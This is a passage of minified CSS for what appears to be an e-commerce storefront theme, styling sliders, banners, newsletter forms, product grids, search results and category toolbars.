img{opacity:0}.slider_home_simple .inner-text .sub-title{font-size:1rem;letter-spacing:0.025em;word-spacing:0.1em;color:#666666;text-transform:uppercase;margin-bottom:30px}.slider_home_simple .inner-text .title{font-size:100px;color:#000000;font-weight:700;line-height:90px;letter-spacing:-0.025em;word-spacing:0.1em}.slider_home_simple .inner-text .info{margin-top:63px}.slider_home_simple .inner-text .info p{line-height:30px;color:#666666}.slider_home_simple .inner-text button.btn{margin-top:43px}.slider_home_simple .inner-text .color-red{background-color:#cd4040;border-color:#cd4040;padding:10px 33px}.slider_home_simple .inner-text .color-red:hover{background-color:#000;border-color:#000}.slider_home_simple .inner-text .color-white,.slider_home_simple .inner-text .color-white>p{color:#fff}.slider_home_simple .inner-text.full-width{max-width:100% !important;padding-top:90px}.slider_home_simple .inner-text.full-width .info{margin-top:20px}.section-builder.services-in-home{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1;display:block;position:relative}@media (max-width:767.98px){.section-builder.services-in-home{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}}.section-builder.services-in-home .block-services>.block-title.title>strong{display:none}.section-builder.services-in-home .services{background-color:#fff;-webkit-box-shadow:0 0px 10px 1px #ddd;-moz-box-shadow:0 0px 10px 1px #ddd;box-shadow:0 0px 10px 1px #ddd;padding:23px 0 25px}.section-builder.services-in-home .services .s-title{padding-left:20px}.section-builder.services-in-home .services .s-title:before{font-size:26px;left:-26px}.section-builder.services-in-home .services .sub-title{margin-bottom:0;padding-left:20px}@media (max-width:991.98px){.section-builder.services-in-home .services{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-flex-wrap:wrap;flex-wrap:wrap}.section-builder.services-in-home .services .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:35px}}@media (max-width:767.98px){.section-builder.services-in-home .services{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin-left:0}}@media (max-width:575.98px){.section-builder.services-in-home .services .item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.banner-deal{max-width:40.2%;float:right;text-align:center}.banner-deal .label{display:inline-block;padding:8px 23px;color:#fff;background-color:#cd4040;margin-bottom:14px;text-transform:uppercase;font-weight:700;letter-spacing:0.075em}.banner-deal .title{font-size:60px;text-transform:uppercase;letter-spacing:0.2em;color:#010101}.banner-deal .title>span{display:block;color:#cd4040;font-size:200px;font-weight:900;line-height:1}.banner-deal .info{margin-top:32px}.banner-deal .info p{color:#666;line-height:30px}.banner-deal button.btn{margin-top:47px;padding:10px 36px}.tab-not-bold .mgs-tab.data.items>.item.title>.switch{font-weight:400}.tab-not-bold .mgs-tab.data.items>.item.title.active>.switch{font-weight:700}@media (min-width:992px){.tab-width-title-2{margin-top:-80px}}@media (max-width:1200px){.tab-width-title-2 .mgs-products .mgs-owl-carousel .product-item{padding:0 15px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button{left:-30px}.tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav>button.owl-next{right:-30px;left:auto}}.parallax_item{height:100vh}.parallax_item.middle>.frame>.line{height:100vh}.parallax_item .btn-shop{margin-top:60px}.parallax_item h5{color:#666;font-size:16px}.parallax_item h2{font-size:6.25rem;line-height:0.9;margin:28px 0 62px;color:#1a1a1a}.parallax_item h3{font-size:4.5rem;line-height:1;margin-bottom:36px;color:#000}.parallax_item h2,.parallax_item h3{font-weight:700}.parallax_item p{line-height:1.875rem;color:#666}.parallax_item .btn-oval{margin-top:44px;border-radius:35px;font-size:0.875rem;padding:.8rem 2rem}.parallax_item .white-text{color:#fff}.parallax_item .white-text h5,.parallax_item .white-text h3,.parallax_item .white-text h4,.parallax_item .white-text h2,.parallax_item .white-text p{color:#fff}@media (max-width:1399px){.parallax_item .space{display:none}}@media (max-width:1199.98px){.parallax_item{padding-bottom:50px !important;padding-top:50px !important}.parallax_item h2{font-size:4rem}.parallax_item h3{font-size:3.5rem}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:30px}}@media (max-width:767.98px){.parallax_item{max-height:100vw;background-attachment:scroll !important;background-size:cover !important;padding-bottom:15px !important;padding-top:15px !important}.parallax_item.middle>.frame>.line{max-height:100vw;align-items:normal}.parallax_item h5{font-size:0.875rem}.parallax_item h2,.parallax_item h3{font-size:2rem}.parallax_item h3{margin-bottom:25px}.parallax_item h2{margin:15px 0 30px;line-height:1.2}.parallax_item p{display:none}.parallax_item .btn-shop,.parallax_item .btn-oval{margin-top:10px}.parallax_item .btn-shop{font-size:0.875rem}}.boxed header.page-header .header-area .top-header{padding:10px 50px 6px}.boxed header.page-header .header-area .top-header+.middle-header:not(.col){padding:0 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text{max-width:870px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title{font-size:4.5rem;line-height:68px;font-weight:700;color:#1a1a1a;letter-spacing:-0.025rem}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white{font-size:3.75rem;line-height:60px;color:#fff;margin-top:50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info{font-size:1rem;line-height:26px;letter-spacing:0.01rem;color:#666;margin:30px 7px 50px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white{font-size:1.125rem;letter-spacing:0.015rem;color:#fff;line-height:60px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed{padding:.7rem 2.075rem;margin-left:7px;background:#f68773;border:2px solid #f68773}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed:hover{background:#000;border:2px solid #000}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center{text-align:center;margin-top:8%}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center .title-center{font-size:2.25rem;letter-spacing:-0.01rem;color:#222;font-weight:700}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev{left:0}.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-next,.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-next{right:0}@media (min-width:992px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:15px;padding-right:15px}}@media (min-width:1200px){body.boxed>.page-wrapper main.page-main,body.boxed .page-footer .top-footer,body.boxed .page-footer .middle-footer,body.boxed .page-footer .bottom-footer{padding-left:35px;padding-right:35px}}.newsletter-home.newsletter-color{margin-bottom:10px}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter{border-bottom:none}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter input[type="email"]{height:3.75rem;padding-left:67px;background:#e0f9f1}.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before{margin-left:20px}.newsletter-home.newsletter-color .block.newsletter .content .actions .action.subscribe.primary{padding:0 40px}.newsletter-home.newsletter-color .title-newsletter .sub-title{color:#999}.home-full-width .slider_mgs_carousel .inner-text .sub-title{font-size:0.75rem}.home-full-width .slider_mgs_carousel .inner-text .title{font-size:3.75rem;line-height:4.5rem;letter-spacing:-0.01rem;margin:0 0 25px -3px}.home-full-width .slider_mgs_carousel .inner-text .sub-text{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#222;margin-bottom:55px}.product-full-width .mgs-product-tab .data.items .item.title .data.switch{padding:0 35px !important}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center{margin-top:9%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center>*{max-width:100%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title{font-size:3.75rem;letter-spacing:-0.01rem;color:#222;font-weight:700;line-height:3.75rem}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title.color-white{letter-spacing:-0.025rem;color:#fff}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text{font-size:1.125rem;line-height:3.75rem;letter-spacing:0.015rem;color:#222;margin-top:20px}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text.color-white{color:#fff}.slider-home-minimal .nav-position-middle-inside .owl-nav button{width:30px;height:30px;font-size:1.875rem;color:#ccc;background:transparent}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev,.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{position:absolute;top:47%;transform:translate(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.slider-home-minimal .nav-position-middle-inside .owl-nav button:hover{background:transparent;color:#000}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev{left:4%}.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next{right:3%}.product-home-minimal .mgs-product .product-item-photo .product-image-container{display:block;width:100% !important}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:0 !important;height:auto}.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{position:static;min-width:100%}.product-home-minimal .mgs-product .product-item-details{margin-top:15px}.product-home-minimal .mgs-product .product-item-details .product-item-name .product-item-link{font-size:1.125rem;letter-spacing:0.01rem;color:#222;font-weight:700}.product-home-minimal .mgs-product .product-item-details .price-final_price{margin-top:9px}.product-home-minimal .mgs-product .product-item-details .price-final_price .price{font-size:1rem;color:#999}.product-home-minimal .content-heading .sub-title{font-size:0.875rem;letter-spacing:0.075rem;color:#bbb;line-height:1;text-transform:uppercase;margin-bottom:17px}.product-home-minimal .content-heading .title{font-size:3rem;letter-spacing:-0.075rem;color:#222;line-height:3.75rem;font-weight:700;position:relative}.product-home-minimal .content-heading .title:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-heading .heading{letter-spacing:0.075rem}.product-home-minimal .mgs-testimonial .testimonial-item{text-align:left}.product-home-minimal .mgs-testimonial .testimonial-item blockquote{margin:0;font-size:1.5rem;line-height:3rem;color:#222;font-weight:700;position:relative}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:before{display:none}.product-home-minimal .mgs-testimonial .testimonial-item blockquote:after{content:"";position:absolute;width:50px;height:1px;background:#f5f5f5;bottom:-38px;left:5px}.product-home-minimal .mgs-testimonial .author-info{margin-top:82px;font-size:14px}.product-home-minimal .mgs-testimonial .author-info .name{letter-spacing:0.075rem;text-transform:uppercase}.btn.btn-primary.btn-all{padding:1rem 2.375rem;background:transparent;color:#222}.btn.btn-primary.btn-all:hover{color:#fff}.view-btn-radius .tab-cate-link a.action.default{padding:19px 28px;font-size:12px;border:none;color:#fff;border-radius:25px}.view-btn-radius .tab-cate-link a.action.default:hover{border:none;color:#fff;background-color:#000}.slider-home-modern .slider_mgs_carousel .owl-item .item-image{background-position:center;background-size:cover;background-repeat:no-repeat;display:block;min-height:950px}.slider-home-modern .slider_mgs_carousel .owl-item .item-image>img{opacity:0}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text{max-width:50%}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .sub-title{font-size:12px;letter-spacing:0.075em;word-spacing:0.1em;text-transform:uppercase;color:#87b5ce;margin-bottom:20px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title{font-size:60px;font-weight:700;color:#1a1a1a;line-height:72px;margin-bottom:30px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info{color:#7e7e7e;letter-spacing:0.01em;line-height:30px;margin-bottom:40px}.banner-modern>div::after{content:"";display:table;clear:both}.banner-deal-modern{float:right;max-width:40.17%;padding-right:100px}.banner-deal-modern .label{font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.banner-deal-modern .title{font-size:3rem;font-weight:700;color:#1a1a1a;line-height:1}.banner-deal-modern .info{margin-top:16px}.banner-deal-modern .info p{line-height:30px}.banner-deal-modern .btn.btn-secondary{margin-top:27px;padding:10px 26px;font-size:12px;letter-spacing:0.075em}.bgr-position-center>div{background-position:center}.search.results.mgs-instant-search>div{margin-bottom:65px;padding-top:60px;border-top:1px solid #eaeaea}.search.results.mgs-instant-search>div:last-child{margin-bottom:0}.search.results.mgs-instant-search>div:first-child{padding-top:0;border-top:none}.search.results.mgs-instant-search>div.blog-result .wrapper.message.info.empty{margin-top:40px}.search.results.mgs-instant-search>div.products-result{margin-bottom:0px}.search.results.mgs-instant-search>div.products-result .wrapper.message.info.empty{margin-bottom:65px !important}.search.results.mgs-instant-search>div.products-result .view-more{text-align:center;margin-bottom:65px}.search.results.mgs-instant-search>div.products-result .view-more a.action{border-radius:20px}.search.results.mgs-instant-search .block.block-title{margin-bottom:40px}.search.results.mgs-instant-search .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.search.results.mgs-instant-search .block.block-title.title-blog{margin-bottom:0}.search.results.mgs-instant-search .blog-grid ol li.item{margin-top:60px}.search.results.mgs-instant-search .blog-grid ol li.item .post-images{overflow:hidden}.category-result .block.block-title{margin-bottom:60px}.category-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.category-result .category-items .category-item-info{margin-bottom:10px}.category-result .category-items .category-item-info .category-item-name{position:relative;padding-left:20px}.category-result .category-items .category-item-info strong::before{content:"\e712";font-family:'Linearicons';font-size:14px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.category-result .category-items .category-item-info .category-item-link{font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.pages-result .block.block-title{margin-bottom:60px}.pages-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pages-result .pages-grid .page-items .item{margin:0}.pages-result .pages-grid .page-items .page-item-info{margin-bottom:10px;position:relative;padding-left:20px}.pages-result .pages-grid .page-items .page-item-info strong::before{content:"\e719";font-family:'Linearicons';font-size:12px;margin-right:8px;color:#000;position:absolute;left:0;top:0}.pages-result .pages-grid .page-items .page-item-info .page-item-link{display:block;font-size:1rem;line-height:24px;letter-spacing:0.01rem;color:#222;position:relative;font-weight:400;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.instantsearch-blog-result .block.block-title{margin-bottom:60px}.instantsearch-blog-result .block.block-title h4{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222;font-weight:700}.pager>.toolbar-amount,.pager>.limiter{display:none}.pager .pages{display:block}.pages{display:block}.pages .pages-items .item .page{font-size:14px;font-weight:600;color:#222222;position:relative;padding:0 18px 0 10px}.pages .pages-items .item a.page:hover{color:#f68872}.pages .pages-items .item.current .page:after{content:" ";display:block;position:absolute;width:13px;height:1px;background-color:#222;transform:translateX(10px);-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);bottom:0}.pages .pages-items .item .action{margin-left:0;border-color:#e1e1e1;border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center}.pages .pages-items .item .action:before{color:#bbbbbb;margin:-2px 0 0 -1px;font-size:38px}.pages .pages-items .item .action:hover:before{color:#fff}.pages .pages-items .item .action.previous{margin-right:10px}.newsletter-home-v2 .title-newsletter{margin-bottom:45px}.newsletter-home-v2 .title-newsletter .title{font-size:36px;font-weight:700;color:#000;margin-bottom:3px}.newsletter-home-v2 .title-newsletter .sub-title{margin-bottom:0}.newsletter-home-v2 .block.newsletter{width:670px;margin:0 auto}@media (max-width:767.98px){.newsletter-home-v2 .block.newsletter{width:100%}}.newsletter-home-v2 .block.newsletter .form.subscribe{position:relative;border-radius:50px;background-color:#f2f2f2}.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]{border:none;background-color:transparent;padding-left:68px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;height:60px;line-height:60px}.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home-v2 .block.newsletter .form.subscribe .control:before{font-size:32px;color:#dedede;left:24px;top:50%;color:#616161;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe .control div.mage-error[generated]{position:absolute;left:30px;top:100%;padding-top:5px}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions{position:absolute;right:0;top:50%;display:block;width:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe{padding:17px 32px;background-color:transparent;border:none;color:#000;font-size:12px;letter-spacing:0.075em}@media (max-width:991.98px){.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe>span{display:none}.newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:before{content:"\e699";font-family:'Linearicons';font-size:20px}}.title-home-metro .mgs-heading h3{letter-spacing:0.1em}.title-home-metro .mgs-heading h4{letter-spacing:0.015em}.title-home-metro .mgs-heading h1{letter-spacing:-0.025em;line-height:1.15}.sub-title-metro{max-width:62%;margin:0 auto}@media (max-width:767.98px){.sub-title-metro{max-width:100%}}.sub-title-metro p{font-size:18px;letter-spacing:0.015em;line-height:30px}.full-slider .slider_mgs_carousel .owl-item .item-image{display:block;height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.full-slider .slider_mgs_carousel .owl-item .item-image img{opacity:0;display:none}.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:50%}@media (max-width:991.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text{max-width:100%}}.full-slider .slider_mgs_carousel .owl-item .inner-text .sub-title{color:#6d5af5;font-size:12px;letter-spacing:0.075em;text-transform:uppercase}.full-slider .slider_mgs_carousel .owl-item .inner-text .title{color:#fff;font-weight:700;font-size:60px;line-height:70px;margin-top:15px}.full-slider .slider_mgs_carousel .owl-item .inner-text .info{color:#fff;font-size:18px;line-height:30px;margin-top:27px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary{color:#f54b35;border-color:#f54b35;font-size:14px;padding-bottom:8px;margin-top:45px}.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary:hover{color:#fff;border-color:#fff}.full-slider .page-header-sliders .owl-carousel .owl-nav button,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next span:before,.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next:after{color:#fff}.full-slider .page-header-sliders .owl-dots .owl-dot{padding:0;border:none}.full-slider .subcribe{position:absolute;bottom:0;right:0;z-index:1;color:#fff;max-width:34%}.full-slider .subcribe .content-subcribe{background-color:#4619c8;padding:50px 70px 40px}.full-slider .subcribe .content-subcribe>.content{margin-top:20px}.full-slider .subcribe .title{color:#fff;font-weight:700;font-size:1.5rem;line-height:1;position:relative;padding-right:45px}.full-slider .subcribe .title:after{content:"\e699";display:block;font:normal normal normal 14px/1 linearicons;font-size:35px;color:#fff;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.full-slider .subcribe .block.newsletter{width:100%;padding-bottom:0}.full-slider .subcribe .block.newsletter .content{position:relative}.full-slider .subcribe .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid rgba(255,255,255,0.2)}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]{color:#fff;border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em;background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.full-slider .subcribe .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.full-slider .subcribe .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0;line-height:1.1}.full-slider .subcribe .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#fff;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.carousel-overflow-visiable{overflow:hidden}@media (min-width:1199.98px){.carousel-overflow-visiable .owl-carousel .owl-stage-outer{overflow:visible}}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item{position:relative}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text{padding:0 100px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .sub-title{font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:0.075em;color:#61bbbb;margin-bottom:10px;display:block}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title{font-size:60px;letter-spacing:-0.025em;line-height:65px;font-weight:700;color:#222222;margin-bottom:0}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info{padding-left:50px;margin-top:32px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info>p{margin-bottom:50px}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);width:auto;height:auto;color:#bbbbbb;font-size:30px;background-color:transparent}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;color:#444444}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;right:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:-70px;left:auto}@media (max-width:1199.98px){.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}@media (max-width:1199.98px){.carousel-overflow-visiable .frame.no-padding{max-width:100% !important;padding:0 !important}}.head-carousel .title{font-size:36px;font-weight:700;line-height:3rem;margin-bottom:78px}.head-carousel span.line{display:inline-block;width:70px;height:1px;background-color:#f68872;margin:0 0 75px}.head-carousel .sub-head-carousel{padding-top:36px;padding-left:100px}.head-carousel .sub-head-carousel p{line-height:30px}.banner-carousel{max-width:34%}.banner-carousel .sub-title{font-size:14px;letter-spacing:0.075em;text-transform:uppercase;color:#b0b8b2;display:block;margin-bottom:5px}.banner-carousel .title{font-size:36px;font-weight:700;color:#a3cc9e;margin-bottom:22px}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe{background-color:#f68872}.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"],.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .actions .action.subscribe,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .control::before,.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"]::placeholder{color:#fff}.mgs-product-tab.masonry .mgs-tab.data.items>.item.content{display:block !important;opacity:0;visibility:hidden;position:relative;z-index:1}.mgs-product-tab.masonry .mgs-tab.data.items>.data.item.title.active+.data.item.content{z-index:2;opacity:1;visibility:visible}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:95px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item{padding-bottom:60px}}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item .product-image-wrapper .product-image-photo{position:static}.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:110px}@media (max-width:1199.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:80px}}@media (max-width:767.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3){padding-top:0}}@media (min-width:768px) and (max-width:991.98px){.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child{padding-top:60px}}.sub-product{margin-top:10px}.sub-product .title{font-size:36px;font-weight:700;line-height:1.35;margin-bottom:53px}.sub-product .btn.btn-default{font-size:14px}.toolbar{padding:0;margin:0 0 1.5rem 0;display:flex;align-items:center}.toolbar select{-webkit-appearance:none;-moz-appearance:none;border:none;background-color:none;padding:0;height:24px;color:#999999;font-size:1rem;font-weight:400;padding-right:20px;background-image:url(../images/bg-select-toolbar.png);background-repeat:no-repeat;background-position:right center;background-size:10px;display:inline-block;vertical-align:top}.toolbar .filter-placeholder .action-filter{color:#222222;font-size:1rem;font-weight:700;line-height:1.4375rem;display:block;padding-right:49px}.toolbar .filter-placeholder .action-filter:after{content:"\e93a";font-family:"Linearicons";font-size:10px;color:#666666;margin-left:9px}.toolbar .toolbar-amount{font-size:1rem;float:none;line-height:1.5rem;margin-right:43px;color:#222;padding:0;font-weight:700}.toolbar .sorter{padding:0;margin-right:30px}.toolbar .sorter .sorter-label{font-size:1rem;float:none;line-height:1.5rem;color:#222;padding:0;font-weight:700;display:inline-block;vertical-align:top}.toolbar .sorter .sorter-action{margin-left:15px;line-height:1.5rem;height:1.5rem;width:1.5rem;text-align:center}.toolbar .sorter .sorter-action:before{content:'\e941';font-family:'Linearicons';font-size:1rem;vertical-align:text-bottom;line-height:1}.toolbar .modes{float:none;margin:0}.toolbar .modes .modes-mode{border:0;padding:0;width:1.5rem;height:1.5rem;line-height:1;text-align:center}.toolbar .modes .modes-mode:before{color:#999;content:'\e87e';font-family:'Linearicons';line-height:1;font-size:1.125rem;display:block}.toolbar .modes .modes-mode.mode-grid{padding:3px 0 0 1px}.toolbar .modes .modes-mode.mode-list{padding:1px 0 0 1px}.toolbar .modes .modes-mode.mode-list:before{content:'\e930';font-size:1.25rem}.toolbar .modes .modes-mode.active:before{color:#222}.toolbar .modes .modes-mode+.modes-mode{margin-left:10px}.toolbar .modes a.modes-mode:hover{background:none}.toolbar .modes a.modes-mode:hover:before{color:#222}.top-toolbar .toolbar{margin-bottom:30px}.top-toolbar .toolbar>.pages{display:none}.top-toolbar .toolbar>.field.limiter{margin-left:auto;color:#222;padding:0;font-weight:700;font-size:1rem}.top-toolbar .toolbar>.field.limiter .control{display:inline-block}.bottom-toolbar .toolbar{justify-content:center;margin:30px 0 0}.bottom-toolbar .toolbar>*:not(.pages){display:none}.catalogsearch-result-index .category-product-actions{margin:0 0 30px}.catalogsearch-result-index .category-product-actions.show-breadcrumbs{margin:0 0 30px}.catalogsearch-result-index .category-product-actions .toolbar-products{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalogsearch-result-index .category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.catalog-category-view .only-breadcrumbs .breadcrumbs{background:none;padding:36px 0;margin:0 0 16px}.catalog-category-view .bottom-toolbar .toolbar{justify-content:center}.category-product-actions{margin-bottom:49px}.category-product-actions .filter-wrapper{align-items:flex-start;display:flex;justify-content:space-between}.category-product-actions .filter-wrapper .action-filter{margin-left:auto}.category-product-actions .toolbar-products{margin:9px 0 0}.category-product-actions .category-page-title{padding-right:20px}.category-product-actions .category-page-title .category-title{color:#222222;font-size:1.875rem;font-weight:700;line-height:1.1}.category-product-actions.show-breadcrumbs{margin:0 0 96px}.category-product-actions.show-breadcrumbs .toolbar-products{margin:25px 0 0}.category-product-actions.show-breadcrumbs .category-title{font-size:3rem}.category-product-actions.show-breadcrumbs .breadcrumbs{padding:16px 0 0;background:none}.category-product-actions.show-breadcrumbs .items{padding:0 !important}@media (max-width:991px){.catalog-category-view .only-breadcrumbs .breadcrumbs{padding-bottom:0}}@media (max-width:991px){.category-product-actions .filter-wrapper{flex-wrap:wrap}.category-product-actions .category-page-title{width:100%;text-align:center;padding:0}.category-product-actions:not(.show-breadcrumbs) .category-page-title{text-align:left}.category-product-actions.show-breadcrumbs{margin-bottom:30px;margin-top:60px}.category-product-actions.show-breadcrumbs .toolbar-products{width:100%;margin-top:50px}.category-product-actions.show-breadcrumbs .category-title{font-size:2.5rem}.category-product-actions .toolbar-products{width:100%;margin-top:50px}.category-product-actions .toolbar-products .filter-placeholder{margin-left:auto}.category-product-actions .breadcrumbs>.items{justify-content:center}}@media (max-width:767px){.category-product-actions .toolbar .filter-placeholder{display:none}.category-product-actions .toolbar .modes{display:none}.category-product-actions .toolbar.toolbar-products .filter-placeholder{margin-left:0}.category-product-actions .toolbar .sorter{margin:0 0 0 auto}}@media (max-width:575px){.category-product-actions .toolbar .toolbar-amount{display:none}.category-product-actions .toolbar .sorter{margin:0;width:100%}.category-product-actions .toolbar .sorter:after{content:"";display:table;clear:both}.category-product-actions .toolbar .sorter .sorter-action{float:right}}@media (max-width:767px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}@media (min-width:992px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none 